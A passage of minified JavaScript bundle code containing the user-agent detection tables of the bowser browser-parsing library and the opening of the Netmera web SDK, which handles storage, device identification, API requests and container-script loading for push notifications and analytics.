e=a.default.find(i.default,(function(e){if("function"==typeof e.test)return e.test(t);if(e.test instanceof Array)return e.test.some((function(e){return t.test(e)}));throw new Error("Browser's test function is not valid")}));return e&&(this.parsedResult.os=e.describe(this.getUA())),this.parsedResult.os},e.getOSName=function(t){var e=this.getOS().name;return t?String(e).toLowerCase()||"":e||""},e.getOSVersion=function(){return this.getOS().version},e.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},e.getPlatformType=function(t){void 0===t&&(t=!1);var e=this.getPlatform().type;return t?String(e).toLowerCase()||"":e||""},e.parsePlatform=function(){var t=this;this.parsedResult.platform={};var e=a.default.find(o.default,(function(e){if("function"==typeof e.test)return e.test(t);if(e.test instanceof Array)return e.test.some((function(e){return t.test(e)}));throw new Error("Browser's test function is not valid")}));return e&&(this.parsedResult.platform=e.describe(this.getUA())),this.parsedResult.platform},e.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},e.getEngineName=function(t){return t?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},e.parseEngine=function(){var t=this;this.parsedResult.engine={};var e=a.default.find(s.default,(function(e){if("function"==typeof e.test)return e.test(t);if(e.test instanceof Array)return e.test.some((function(e){return t.test(e)}));throw new Error("Browser's test function is not valid")}));return e&&(this.parsedResult.engine=e.describe(this.getUA())),this.parsedResult.engine},e.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},e.getResult=function(){return a.default.assign({},this.parsedResult)},e.satisfies=function(t){var e=this,n={},r=0,i={},o=0;if(Object.keys(t).forEach((function(e){var s=t[e];"string"==typeof s?(i[e]=s,o+=1):"object"==typeof s&&(n[e]=s,r+=1)})),r>0){var s=Object.keys(n),u=a.default.find(s,(function(t){return e.isOS(t)}));if(u){var c=this.satisfies(n[u]);if(void 0!==c)return c}var f=a.default.find(s,(function(t){return e.isPlatform(t)}));if(f){var d=this.satisfies(n[f]);if(void 0!==d)return d}}if(o>0){var l=Object.keys(i),h=a.default.find(l,(function(t){return e.isBrowser(t,!0)}));if(void 0!==h)return this.compareVersion(i[h])}},e.isBrowser=function(t,e){void 0===e&&(e=!1);var n=this.getBrowserName().toLowerCase(),r=t.toLowerCase(),i=a.default.getBrowserTypeByAlias(r);return e&&i&&(r=i.toLowerCase()),r===n},e.compareVersion=function(t){var e=[0],n=t,r=!1,i=this.getBrowserVersion();if("string"==typeof i)return">"===t[0]||"<"===t[0]?(n=t.substr(1),"="===t[1]?(r=!0,n=t.substr(2)):e=[],">"===t[0]?e.push(1):e.push(-1)):"="===t[0]?n=t.substr(1):"~"===t[0]&&(r=!0,n=t.substr(1)),e.indexOf(a.default.compareVersions(i,n,r))>-1},e.isOS=function(t){return this.getOSName(!0)===String(t).toLowerCase()},e.isPlatform=function(t){return this.getPlatformType(!0)===String(t).toLowerCase()},e.isEngine=function(t){return this.getEngineName(!0)===String(t).toLowerCase()},e.is=function(t,e){return void 0===e&&(e=!1),this.isBrowser(t,e)||this.isOS(t)||this.isPlatform(t)},e.some=function(t){var e=this;return void 0===t&&(t=[]),t.some((function(t){return e.is(t)}))},t}();e.default=c,t.exports=e.default},92:function(t,e,n){"use strict";e.__esModule=!0,e.default=void 0;var r,i=(r=n(17))&&r.__esModule?r:{default:r},o=/version\/(\d+(\.?_?\d+)+)/i,s=[{test:[/googlebot/i],describe:function(t){var e={name:"Googlebot"},n=i.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/opera/i],describe:function(t){var e={name:"Opera"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/opr\/|opios/i],describe:function(t){var e={name:"Opera"},n=i.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/SamsungBrowser/i],describe:function(t){var e={name:"Samsung Internet for Android"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/Whale/i],describe:function(t){var e={name:"NAVER Whale Browser"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/MZBrowser/i],describe:function(t){var e={name:"MZ Browser"},n=i.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/focus/i],describe:function(t){var e={name:"Focus"},n=i.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/swing/i],describe:function(t){var e={name:"Swing"},n=i.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/coast/i],describe:function(t){var e={name:"Opera Coast"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(t){var e={name:"Opera Touch"},n=i.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/yabrowser/i],describe:function(t){var e={name:"Yandex Browser"},n=i.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/ucbrowser/i],describe:function(t){var e={name:"UC Browser"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/Maxthon|mxios/i],describe:function(t){var e={name:"Maxthon"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/epiphany/i],describe:function(t){var e={name:"Epiphany"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/puffin/i],describe:function(t){var e={name:"Puffin"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/sleipnir/i],describe:function(t){var e={name:"Sleipnir"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/k-meleon/i],describe:function(t){var e={name:"K-Meleon"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/micromessenger/i],describe:function(t){var e={name:"WeChat"},n=i.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/qqbrowser/i],describe:function(t){var e={name:/qqbrowserlite/i.test(t)?"QQ Browser Lite":"QQ Browser"},n=i.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/msie|trident/i],describe:function(t){var e={name:"Internet Explorer"},n=i.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/\sedg\//i],describe:function(t){var e={name:"Microsoft Edge"},n=i.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/edg([ea]|ios)/i],describe:function(t){var e={name:"Microsoft Edge"},n=i.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/vivaldi/i],describe:function(t){var e={name:"Vivaldi"},n=i.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/seamonkey/i],describe:function(t){var e={name:"SeaMonkey"},n=i.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/sailfish/i],describe:function(t){var e={name:"Sailfish"},n=i.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,t);return n&&(e.version=n),e}},{test:[/silk/i],describe:function(t){var e={name:"Amazon Silk"},n=i.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/phantom/i],describe:function(t){var e={name:"PhantomJS"},n=i.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/slimerjs/i],describe:function(t){var e={name:"SlimerJS"},n=i.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(t){var e={name:"BlackBerry"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/(web|hpw)[o0]s/i],describe:function(t){var e={name:"WebOS Browser"},n=i.default.getFirstMatch(o,t)||i.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/bada/i],describe:function(t){var e={name:"Bada"},n=i.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/tizen/i],describe:function(t){var e={name:"Tizen"},n=i.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/qupzilla/i],describe:function(t){var e={name:"QupZilla"},n=i.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/firefox|iceweasel|fxios/i],describe:function(t){var e={name:"Firefox"},n=i.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/electron/i],describe:function(t){var e={name:"Electron"},n=i.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/MiuiBrowser/i],describe:function(t){var e={name:"Miui"},n=i.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/chromium/i],describe:function(t){var e={name:"Chromium"},n=i.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,t)||i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/chrome|crios|crmo/i],describe:function(t){var e={name:"Chrome"},n=i.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/GSA/i],describe:function(t){var e={name:"Google Search"},n=i.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:function(t){var e=!t.test(/like android/i),n=t.test(/android/i);return e&&n},describe:function(t){var e={name:"Android Browser"},n=i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/playstation 4/i],describe:function(t){var e={name:"PlayStation 4"},n=i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/safari|applewebkit/i],describe:function(t){var e={name:"Safari"},n=i.default.getFirstMatch(o,t);return n&&(e.version=n),e}},{test:[/.*/i],describe:function(t){var e=-1!==t.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:i.default.getFirstMatch(e,t),version:i.default.getSecondMatch(e,t)}}}];e.default=s,t.exports=e.default},93:function(t,e,n){"use strict";e.__esModule=!0,e.default=void 0;var r,i=(r=n(17))&&r.__esModule?r:{default:r},o=n(18),s=[{test:[/Roku\/DVP/],describe:function(t){var e=i.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,t);return{name:o.OS_MAP.Roku,version:e}}},{test:[/windows phone/i],describe:function(t){var e=i.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,t);return{name:o.OS_MAP.WindowsPhone,version:e}}},{test:[/windows /i],describe:function(t){var e=i.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,t),n=i.default.getWindowsVersionName(e);return{name:o.OS_MAP.Windows,version:e,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(t){var e={name:o.OS_MAP.iOS},n=i.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,t);return n&&(e.version=n),e}},{test:[/macintosh/i],describe:function(t){var e=i.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,t).replace(/[_\s]/g,"."),n=i.default.getMacOSVersionName(e),r={name:o.OS_MAP.MacOS,version:e};return n&&(r.versionName=n),r}},{test:[/(ipod|iphone|ipad)/i],describe:function(t){var e=i.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,t).replace(/[_\s]/g,".");return{name:o.OS_MAP.iOS,version:e}}},{test:function(t){var e=!t.test(/like android/i),n=t.test(/android/i);return e&&n},describe:function(t){var e=i.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,t),n=i.default.getAndroidVersionName(e),r={name:o.OS_MAP.Android,version:e};return n&&(r.versionName=n),r}},{test:[/(web|hpw)[o0]s/i],describe:function(t){var e=i.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,t),n={name:o.OS_MAP.WebOS};return e&&e.length&&(n.version=e),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(t){var e=i.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,t)||i.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,t)||i.default.getFirstMatch(/\bbb(\d+)/i,t);return{name:o.OS_MAP.BlackBerry,version:e}}},{test:[/bada/i],describe:function(t){var e=i.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,t);return{name:o.OS_MAP.Bada,version:e}}},{test:[/tizen/i],describe:function(t){var e=i.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,t);return{name:o.OS_MAP.Tizen,version:e}}},{test:[/linux/i],describe:function(){return{name:o.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:o.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(t){var e=i.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,t);return{name:o.OS_MAP.PlayStation4,version:e}}}];e.default=s,t.exports=e.default},94:function(t,e,n){"use strict";e.__esModule=!0,e.default=void 0;var r,i=(r=n(17))&&r.__esModule?r:{default:r},o=n(18),s=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(t){var e=i.default.getFirstMatch(/(can-l01)/i,t)&&"Nova",n={type:o.PLATFORMS_MAP.mobile,vendor:"Huawei"};return e&&(n.model=e),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet}}},{test:function(t){var e=t.test(/ipod|iphone/i),n=t.test(/like (ipod|iphone)/i);return e&&!n},describe:function(t){var e=i.default.getFirstMatch(/(ipod|iphone)/i,t);return{type:o.PLATFORMS_MAP.mobile,vendor:"Apple",model:e}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:o.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:o.PLATFORMS_MAP.mobile}}},{test:function(t){return"blackberry"===t.getBrowserName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(t){return"bada"===t.getBrowserName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.mobile}}},{test:function(t){return"windows phone"===t.getBrowserName()},describe:function(){return{type:o.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(t){var e=Number(String(t.getOSVersion()).split(".")[0]);return"android"===t.getOSName(!0)&&e>=3},describe:function(){return{type:o.PLATFORMS_MAP.tablet}}},{test:function(t){return"android"===t.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.mobile}}},{test:function(t){return"macos"===t.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(t){return"windows"===t.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.desktop}}},{test:function(t){return"linux"===t.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.desktop}}},{test:function(t){return"playstation 4"===t.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.tv}}},{test:function(t){return"roku"===t.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.tv}}}];e.default=s,t.exports=e.default},95:function(t,e,n){"use strict";e.__esModule=!0,e.default=void 0;var r,i=(r=n(17))&&r.__esModule?r:{default:r},o=n(18),s=[{test:function(t){return"microsoft edge"===t.getBrowserName(!0)},describe:function(t){if(/\sedg\//i.test(t))return{name:o.ENGINE_MAP.Blink};var e=i.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,t);return{name:o.ENGINE_MAP.EdgeHTML,version:e}}},{test:[/trident/i],describe:function(t){var e={name:o.ENGINE_MAP.Trident},n=i.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:function(t){return t.test(/presto/i)},describe:function(t){var e={name:o.ENGINE_MAP.Presto},n=i.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:function(t){var e=t.test(/gecko/i),n=t.test(/like gecko/i);return e&&!n},describe:function(t){var e={name:o.ENGINE_MAP.Gecko},n=i.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:o.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(t){var e={name:o.ENGINE_MAP.WebKit},n=i.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,t);return n&&(e.version=n),e}}];e.default=s,t.exports=e.default}})}},n={};function r(e){var i=n[e];if(void 0!==i)return i.exports;var o=n[e]={exports:{}};return t[e].call(o.exports,o,o.exports,r),o.exports}r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{"use strict";var t={};r.r(t),r.d(t,{Vj:()=>lt,nI:()=>ht,MV:()=>dt,Js:()=>vt,NW:()=>gt,_t:()=>pt,Ry:()=>mt});var n={};r.r(n),r.d(n,{getPushState:()=>De,registerPush:()=>qe});var i={};function o(){return Function("return this")()}function a(t){const e=o();return e[t]=e[t]||[]}function u(t,e){return Object.prototype.hasOwnProperty.call(Object(t),e)}r.r(i),r.d(i,{getPushState:()=>Je,registerPush:()=>Ue});const c=/:[0-9]+$/;function f(t){return decodeURIComponent(t).replace(/\+/g," ")}function d(t){let e=t||window.location.search;return"?"!==e[0]&&"#"!==e[0]||(e=e.substr(1)),e}function l(t){const e={};return d(t).split("&").forEach((function(t){const n=t.split("=");e[f(n[0])]=f(n[1])})),e}function h(t,e){const n=(e=d(e)).split("&");for(const e of n){const n=e.split("=");if(f(n[0])===t)return f(n.slice(1).join("="))}}function p(t){setTimeout(t,0)}const m=/\[object (Boolean|Number|String|Function|Array|Date|RegExp|Arguments)\]/;function g(t){if(null==t)return String(t);const e=m.exec(Object.prototype.toString.call(Object(t)));return e?e[1].toLowerCase():"object"}function v(t){return"function"==typeof t}function b(t){return null!==t&&"object"==typeof t}function y(t){return"[object RegExp]"===toString.call(t)}function w(t){return"array"===g(t)}function S(t){return"string"===g(t)}function M(t,e,n){for(let s=0,a=e.length;s<a;++s){const a=e[s];if(!b(a)&&!v(a))continue;const u=Object.keys(a);for(var r=0,i=u.length;r<i;r++){const e=u[r],i=a[e];n&&b(i)?(o=i,"[object Date]"===toString.call(o)?t[e]=new Date(i.valueOf()):y(i)?t[e]=new RegExp(i):(b(t[e])||(t[e]=w(i)?[]:{}),M(t[e],[i],!0))):t[e]=i}}var o;return t}function _(t){return M(t,[].slice.call(arguments,1),!0)}function P(t,e){if(t)for(let n in t)u(t,n)&&e(n,t[n])}const O=void 0;function A(){this.registry={},this.cbSequence=1}A.prototype.on=function(t,e,n){return this.cbSequence++,this.registry[t]=this.registry[t]||{},this.registry[t][this.cbSequence]=[e,n],this.cbSequence},A.prototype.removeListener=function(t){if(S(t))this.registry[t]=O,delete this.registry[t];else if("number"===g(t)){let e=!0;P(this.registry,(function(n,r){return P(r,(function(n){if(parseInt(n,10)===t)return r[n]=O,delete r[n],e=!1,!1})),e}))}},A.prototype.emit=function(t,e){if(this.registry[t]){const e=arguments.length>1?Array.prototype.slice.call(arguments,1):[];P(this.registry[t],(function(t,n){n&&2===n.length&&n[0].apply(n[1],e)}))}};const x=new A;function k(t,e){x.on(t,e)}function E(){try{x.emit.apply(x,arguments)}catch(t){console.error(t.message),console.error(t.stack||t)}}const I="_n_scfg",F="_n_xid",B="_n_pid",C="_n_sid",N="_n_sidexp",T="_n_user",R="_n_subs",L="_n_ldt",j="_n_operm",V="_n_vc",W="_n_lp",G="_n_log_level",K="_n_utm_med",z="_n_utm_src",D="_n_utm_camp",q="_n_ctx_",U={none:0,error:1,warning:2,info:3,debug:4};let H=function(){let t;return J()||(t=localStorage.getItem(G)),t||(t=G),U[t]||U.info}();function J(){return"function"==typeof WorkerGlobalScope}function $(t,e){return function(){if(t<=H){const t=arguments.length,n=Array(t+1);for(let e=0;e<t;e++)n[e+1]=arguments[e];void 0!==n[1]&&(n[0]="netmera::"+e+"::",(console[e]||console.log).apply(console,n))}}}function Q(){return H===U.debug}const X=$(1,"error"),Z=$(2,"warn"),Y=$(3,"info"),tt=$(4,"debug"),et="onReady",nt="user_updated",rt="site_cfg_updated";let it;function ot(t){return function(t){for(var e=0==t?"0":"",n=0;0!=t;)e="abcdefghijklmnopqrstuvwxyz1234567890ABCDEFGHIJKLMNOPQRSTUVWXYZ".substring(n=t%62,n+1)+e,t=Math.floor(t/62);return e}(1*(""+(Math.floor(2147483647*Math.random())+1e3)+function(t){t=function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}(t);for(var e=-1,n=0;n<t.length;n++)e=e>>>8^(it||(it=function(){for(var t,e=[],n=0;n<256;n++){t=n;for(var r=0;r<8;r++)t=1&t?3988292384^t>>>1:t>>>1;e[n]=t}return e}()),it)[255&(e^t.charCodeAt(n))];return(-1^e)>>>0}(t)))}function st(){var t=(new Date).getTime(),e=o();return e.performance&&"function"==typeof e.performance.now&&(t+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"==e?n:3&n|8).toString(16)}))}function at(t){if(t){const t="_nm_test";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}}return!1}const ut={setKV:function(t,e,n){let r,i="";0===n?i="; expires=0":(n=n||3650,r=new Date,r.setTime(r.getTime()+24*n*36e5),i="; expires="+r.toGMTString()),document.cookie=t+"="+encodeURIComponent(e)+i+"; path=/; SameSite=Lax;"},getV:function(t,e){return function(t,e){const n=document.cookie.split(";");for(let e=0;e<n.length;e++){let r=n[e].split("=")[0];if(r=r.trim(),t===r)return decodeURIComponent(n[e].split("=")[1])}return e}(t,e)},remove:function(t){document.cookie=t+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},supportsObjects:function(){return!1}},ct=at(window.localStorage)?{setKV:function(t,e){localStorage.setItem(t,e)},getV:function(t,e){return localStorage.getItem(t)||e},remove:function(t){localStorage.removeItem(t)},supportsObjects:function(){return!0}}:ut,ft=at(window.sessionStorage)?{setKV:function(t,e){sessionStorage.setItem(t,e)},getV:function(t,e){return sessionStorage.getItem(t)||e},remove:function(t){sessionStorage.removeItem(t)},supportsObjects:function(){return!0}}:ut;function dt(t,e){ct.setKV(t,e)}function lt(t){ct.remove(t)}function ht(t,e){return ct.getV(t,e)}function pt(t){if(ct.supportsObjects()){const e=ct.getV(t);if(e)return JSON.parse(e)}return null}function mt(t,e){return!!ct.supportsObjects()&&(ct.setKV(t,JSON.stringify(e)),!0)}function gt(t,e){ft.setKV(t,e,0)}function vt(t,e){return ft.getV(t,e)}function bt(t){let e=0,n=t||"",r=n.length,i=0;if(r>0)for(;i<r;)e=(e<<5)-e+n.charCodeAt(i++)|0;return e}var yt=r(630);let wt=null;function St(){return Mt().getBrowserName()}function Mt(){return wt||(wt=(0,yt.getParser)(o().navigator.userAgent)),wt}function _t(){return"Safari"===St()}function Pt(){return"Firefox"===St()}function Ot(){return"mobile"===Mt().getPlatformType()}function At(){return"Chrome"===St()?"CHROME":Pt()?"FIREFOX":"Microsoft Edge"===St()?"EDGE":_t()?"MACOS":"Opera"===St()?"OPERA":"Yandex Browser"===St()?"YANDEX":"Brave"===St()?"BRAVE":"WEBOTH"}function xt(){return"tablet"===Mt().getPlatformType()?"TABLET":Ot()?"MOBILE":"DESKTOP"}const kt="4.4.5",Et="ntm.netmera-web.com";let It;function Ft(){if(!It){const t={"X-netmera-api-key":wn(),"X-netmera-os":At(),"X-netmera-device-type":xt(),"X-netmera-sdkV":kt,Accept:"application/json","Content-Type":"application/json"};yn()&&(t["X-netmera-app"]=yn()),It=new Headers(t)}return It}function Bt(t,e){return function(n,r){n?e({status:0,message:n.toString()}):r.ok?r.json().then(t).catch((()=>t(null))):e({status:r.status,message:r.statusText})}}function Ct(t){return"http"===t.substring(0,4)?t:"https://wsdkapi.netmera.com/sdk/3.0/"+t}function Nt(t,e){return new Promise(((n,r)=>{if(Q()){const n=e?JSON.stringify(e):"{}";tt(`HTTP POST::${t}::${n}`)}const i=Bt(n,r);fetch(Ct(t),{method:"POST",headers:Ft(),body:JSON.stringify(e)}).then((t=>i(null,t)),(t=>i(t,null)))}))}const Tt="kvmap";let Rt=null;function Lt(){return new Promise((function(t,e){if(Rt)t(Rt);else{const n=indexedDB.open("NMSDKDB",2);n.onsuccess=function(e){const n=e.target.result;Rt?(n.close(),t(Rt)):(Rt=n,t(n))},n.onerror=function(t){e(t)},n.onupgradeneeded=function(t){t.target.result.createObjectStore(Tt,{keyPath:"key"})},n.onversionchange=function(t){console.info("The database is about to be deleted.",t)}}}))}function jt(t){return Lt().then((function(e){return new Promise((function(n,r){const i=e.transaction(Tt).objectStore(Tt).get(t);i.onsuccess=function(){const t=i.result;n(t&&t.value)},i.onerror=function(){r(i.errorCode)}}))}))}function Vt(t,e){return Lt().then((function(n){return new Promise((function(r,i){const o=n.transaction([Tt],"readwrite").objectStore(Tt).put({key:t,value:e});o.onsuccess=function(){r(t)},o.onerror=function(t){i(t)}}))}))}const Wt={};function Gt(t,e){let n=(e=e||{}).callback;if(u(Wt,t)){if(v(n)){const e=Wt[t];n(e)}return}let r=document.createElement("script");return r.type="text/javascript",r.async=!!e.async,e.id&&r.setAttribute("id",e.id),v(n)&&(void 0!==r.onreadystatechange?r.onreadystatechange=function(){"loaded"!=this.readyState&&"complete"!=this.readyState||(n(r),r.onreadystatechange=null)}:r.onload=()=>{n(r)}),r.src=t,document.getElementsByTagName("head")[0].appendChild(r),Wt[t]=r,r}function Kt(t){const e=_n();if(e&&e.length){const n={event:t.event||t.code,__clear:!0,__source:"nmsdk",eventModel:_({},t)};for(const t of e)try{a("netmera-dl-"+t).push(n)}catch(t){X("Error processing event!. ",t)}}}function zt(){const t=_n()||[],e=yn();for(const n of t)window["netmera_"+n]||Gt(`https://${Et}/container/${n}-web-${e}.js`);const n=vt("nm_wref")||l(window.location.hash).wref;n&&!window.netmera_widget_web&&Gt(`https://${Et}/container/${e}-widget-${n}.js`)}const Dt=function t(e=0){if(!(this instanceof t))return new 